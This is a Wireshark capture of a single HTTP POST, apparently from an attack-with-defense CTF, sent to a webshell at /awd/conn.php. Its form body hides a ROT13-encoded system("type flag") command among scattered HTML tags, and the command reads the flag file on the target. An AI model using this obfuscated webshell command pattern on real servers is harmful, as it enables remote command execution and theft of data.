 TCP segment data (198 bytes)
[2 Reassembled TCP Segments (425 bytes): #618(227), #619(198)]
Hypertext Transfer Protocol
POST /awd/conn.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /awd/conn.php HTTP/1.1\r\n]
[POST /awd/conn.php HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /awd/conn.php
Request Version: HTTP/1.1
Host: 10.232.54.176\r\n
User-Agent: python-requests/2.18.4\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Length: 198\r\n
[Content length: 198]
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://10.232.54.176/awd/conn.php]
[HTTP request 1/1]
00c0 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d plicatio n/x-www-
00d0 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d form-url encoded.
00e0 0a 0d 0a 41 72 72 61 3d 66 25 33 43 61 25 33 45 ...Arra= f%3Ca%3E
00f0 6c 25 33 43 68 65 61 64 25 33 45 66 25 33 43 68 l%3Chead %3Ef%3Ch
0100 65 61 64 25 33 45 67 25 33 43 73 70 61 6e 25 33 ead%3Eg% 3Cspan%3
0110 45 72 25 33 43 70 25 33 45 7a 25 33 43 62 72 25 Er%3Cp%3 Ez%3Cbr%
0120 33 45 25 32 38 25 33 43 62 6f 64 79 25 33 45 25 3E%28%3C body%3E%
0130 32 32 25 33 43 62 72 25 33 45 67 25 33 43 61 25 22%3Cbr% 3Eg%3Ca%
0140 33 45 6c 25 33 43 73 70 61 6e 25 33 45 63 25 33 3El%3Csp an%3Ec%3
0150 43 73 70 61 6e 25 33 45 72 25 33 43 73 70 61 6e Cspan%3E r%3Cspan
0160 25 33 45 2b 25 33 43 70 25 33 45 73 25 33 43 62 %3E+%3Cp %3Es%3Cb
0170 72 25 33 45 79 25 33 43 73 70 61 6e 25 33 45 6e r%3Ey%3C span%3En
0180 25 33 43 68 65 61 64 25 33 45 74 25 33 43 70 25 %3Chead% 3Et%3Cp%
0190 33 45 25 32 32 25 33 43 70 25 33 45 25 32 39 25 3E%22%3C p%3E%29%
01a0 33 43 62 6f 64 79 25 33 45 3Cbody%3 E
Frame (252 bytes) Reassembled TCP (425 bytes)